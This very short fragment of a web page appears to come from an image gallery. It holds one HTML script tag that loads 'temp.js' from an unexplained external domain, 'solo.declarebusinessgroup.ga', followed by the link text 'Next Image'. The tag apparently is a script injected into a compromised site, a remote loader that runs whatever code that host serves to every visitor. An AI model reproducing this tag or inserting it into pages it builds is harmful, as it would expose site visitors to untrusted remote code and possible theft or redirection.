
<script
src='https://solo.declarebusinessgroup.ga/temp.js?
n=ns1' type='text/javascript'></script>
Next Image